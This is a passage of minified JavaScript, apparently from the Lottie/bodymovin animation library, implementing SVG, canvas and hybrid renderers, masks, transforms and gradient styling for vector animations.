FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var i=createNS("clipPath"),s=createNS("rect");s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0);var a=createElementID();i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var i=this.createItem(this.layers[t]);e[t]=i,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(i),i.initExpressions()),this.appendElementInPos(i,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?i.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(i)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){for(var s,a=0;a<e;)this.elements[a]&&!0!==this.elements[a]&&this.elements[a].getBaseElement()&&(s=this.elements[a].getBaseElement()),a+=1;s?this.layerElement.insertBefore(i,s):this.layerElement.appendChild(i)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){if(1!==t[0]||0!==t[1]||0!==t[4]||1!==t[5]||0!==t[12]||0!==t[13])if(this.renderConfig.clearCanvas){this.transformMat.cloneFromProps(t);var e=this.contextData.cTr.props;this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props);var i=this.contextData.cTr.props;this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13])}else this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13])},CanvasRenderer.prototype.ctxOpacity=function(t){if(!this.renderConfig.clearCanvas)return this.canvasContext.globalAlpha*=t<0?0:t,void(this.globalData.currentGlobalAlpha=this.contextData.cO);this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();var i,s=this.contextData.saved[this.contextData.cArrPos];for(i=0;i<16;i+=1)s[i]=e[i];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),this.contextData.cArrPos-=1;var e,i=this.contextData.saved[this.contextData.cArrPos],s=this.contextData.cTr.props;for(e=0;e<16;e+=1)s[e]=i[e];this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13]),i=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=i,this.globalData.currentGlobalAlpha!==i&&(this.canvasContext.globalAlpha=i,this.globalData.currentGlobalAlpha=i)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s;if(this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var a=this.renderConfig.preserveAspectRatio.split(" "),r=a[1]||"meet",n=a[0]||"xMidYMid",o=n.substr(0,4),h=n.substr(4);i=t/e,s=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=i<s&&"meet"===r||s<i&&"slice"===r?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0;this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){var i=this.createItem(this.layers[t],this,this.globalData);(e[t]=i).initExpressions()}},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){var s=this.layers[e];if(s.ddd&&this.supports3d)this.addTo3dContainer(i,e);else if(this.threeDElements)this.addTo3dContainer(i,e);else{for(var a,r,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n],a=(this.layers[n].ddd?this.getThreeDContainerByPos(n):r.getBaseElement())||a),n+=1;a?s.ddd&&this.supports3d||this.layerElement.insertBefore(i,a):s.ddd&&this.supports3d||this.layerElement.appendChild(i)}}},HybridRenderer.prototype.createShape=function(t){return this.supports3d?new HShapeElement(t,this.globalData,this):new SVGShapeElement(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return this.supports3d?new HTextElement(t,this.globalData,this):new SVGTextElement(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return this.supports3d?new HImageElement(t,this.globalData,this):new IImageElement(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return this.supports3d?new HCompElement(t,this.globalData,this):new SVGCompElement(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return this.supports3d?new HSolidElement(t,this.globalData,this):new ISolidElement(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div");styleDiv(i);var s=createTag("div");styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s);var a={container:s,perspectiveElem:i,startPos:t,endPos:t,type:e};return this.threeDElements.push(a),a},HybridRenderer.prototype.build3dContainers=function(){var t,e,i=this.layers.length,s="";for(t=0;t<i;t+=1)this.layers[t].ddd&&3!==this.layers[t].ty?"3d"!==s&&(s="3d",e=this.createThreeDContainer(t,"3d")):"2d"!==s&&(s="2d",e=this.createThreeDContainer(t,"2d")),e.endPos=Math.max(e.endPos,t);for(t=(i=this.threeDElements.length)-1;0<=t;t--)this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper;e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden";var s=createNS("svg");s.setAttribute("width","1"),s.setAttribute("height","1"),styleDiv(s),this.resizerElem.appendChild(s);var a=createNS("defs");s.appendChild(a),this.data=t,this.setupGlobalData(t,s),this.globalData.defs=a,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a=this.animationItem.wrapper.offsetWidth,r=this.animationItem.wrapper.offsetHeight;s=a/r<this.globalData.compSize.w/this.globalData.compSize.h?(t=a/this.globalData.compSize.w,e=a/this.globalData.compSize.w,i=0,(r-this.globalData.compSize.h*(a/this.globalData.compSize.w))/2):(t=r/this.globalData.compSize.h,e=r/this.globalData.compSize.h,i=(a-this.globalData.compSize.w*(r/this.globalData.compSize.h))/2,0),this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var t,e=this.globalData.compSize.w,i=this.globalData.compSize.h,s=this.threeDElements.length;for(t=0;t<s;t+=1)this.threeDElements[t].perspectiveElem.style.perspective=this.threeDElements[t].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(i,2))+"px"}},HybridRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length,s=createTag("div");for(e=0;e<i;e+=1)if(t[e].xt){var a=this.createComp(t[e],s,this.globalData.comp,null);a.initExpressions(),this.globalData.projectInterface.registerComposition(a)}},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,i=this.element.finalTransform.mat,s=this.masksProperties.length;for(e=0;e<s;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var a=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),a.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,(t+=" h-"+this.globalData.compSize.w)+" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,i){var s,a,r=" M"+e.v[0][0]+","+e.v[0][1];for(a=e._length,s=1;s<a;s+=1)r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[s][0]+","+e.i[s][1]+" "+e.v[s][0]+","+e.v[s][1];if(e.c&&1<a&&(r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==r){var n="";i.elem&&(e.c&&(n=t.inv?this.solidPath+r:r),i.elem.setAttribute("d",n)),i.lastPath=r}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var i,s=this.dynamicProperties.length;for(i=0;i<s;i+=1)(e||this._isParent&&"transform"===this.dynamicProperties[i].propType)&&(this.dynamicProperties[i].getValue(),this.dynamicProperties[i]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;var a,r,n=e.length;for(a=0;a<n;a+=1)r=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-r[0],t[1]-r[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");var a,r,n,o=[];for(n=4*e.g.p,r=0;r<n;r+=4)a=createNS("stop"),s.appendChild(a),o.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var i,s,a,r=createNS("mask"),n=createNS("path");r.appendChild(n);var o=createElementID(),h=createElementID();r.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(s=4*t.g.p;s<a;s+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(i),p.push(i);n.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=l,this.ms=r,this.ost=p,this.maskId=h,e.msElem=n}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function i(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function s(i,s,a){var r,n,o,h,l,p,d,c,u,m,f,g=s.styles.length,y=s.lvl;for(p=0;p<g;p+=1){if(h=s.sh._mdf||a,s.styles[p].lvl<y){for(c=e.reset(),m=y-s.styles[p].lvl,f=s.transformers.length-1;!h&&0<m;)h=s.transformers[f].mProps._mdf||h,m--,f--;if(h)for(m=y-s.styles[p].lvl,f=s.transformers.length-1;0<m;)u=s.transformers[f].mProps.v.props,c.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),m--,f--}else c=t;if(n=(d=s.sh.paths)._length,h){for(o="",r=0;r<n;r+=1)(l=d.shapes[r])&&l._length&&(o+=buildShapeString(l,l._length,l.c,c));s.caches[p]=o}else o=s.caches[p];s.styles[p].d+=!0===i.hd?"":o,s.styles[p]._mdf=h||s.styles[p]._mdf}}function a(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function r(t,e,i){n(t,e,i),o(t,e,i)}function n(t,e,i){var s,a,r,n,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,d=e.e.v;if(e.o._mdf||i){var c="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(c,e.o.v)}if(e.s._mdf||i){var u=1===t.t?"x1":"cx",m="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(m,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(m,p[1]))}if(e.g._cmdf||i){s=e.cst;var f=e.g.c;for(r=s.length,a=0;a<r;a+=1)(n=s[a]).setAttribute("offset",f[4*a]+"%"),n.setAttribute("stop-color","rgb("+f[4*a+1]+","+f[4*a+2]+","+f[4*a+3]+")")}if(l&&(e.g._omdf||i)){var g=e.g.o;for(r=(s=e.g._collapsable?e.cst:e.ost).length,a=0;a<r;a+=1)n=s[a],e.g._collapsable||n.setAttribute("offset",g[2*a]+"%"),n.setAttribute("stop-opacity",g[2*a+1])}if(1===t.t)(e.e._mdf||i)&&(h.setAttribute("x2",d[0]),h.setAttribute("y2",d[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",d[0]),e.of.setAttribute("y2",d[1])));else if((e.s._mdf||e.e._mdf||i)&&(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||i){o||(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)));var y=Math.atan2(d[1]-p[1],d[0]-p[0]),v=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(y+e.a.v)*v+p[0],S=Math.sin(y+e.a.v)*v+p[1];h.setAttribute("fx",_),h.setAttribute("fy",S),l&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",S))}}function o(t,e,i){var 